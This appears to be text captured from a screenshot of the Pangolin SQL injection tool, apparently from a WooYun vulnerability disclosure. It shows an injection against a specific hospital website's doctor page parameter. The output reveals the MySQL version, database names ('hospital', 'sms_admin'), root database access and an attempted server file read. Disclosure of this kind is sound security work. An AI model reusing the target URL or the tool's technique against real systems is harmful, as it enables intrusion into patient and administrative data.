 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://azyfy.51yuyi.com/doctor_introduction.jsp?hosid=42&hospitalid=42&docid=1069 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.1.58
DATABASE hospital
USER root@localhost
SYSTEM_USER root@localhost
Information Data File Reader File Writer
Read file /var/www/tmpuegdz.jsp error!
Use database : sms_admin
www.wooyun.org
Stopped! 936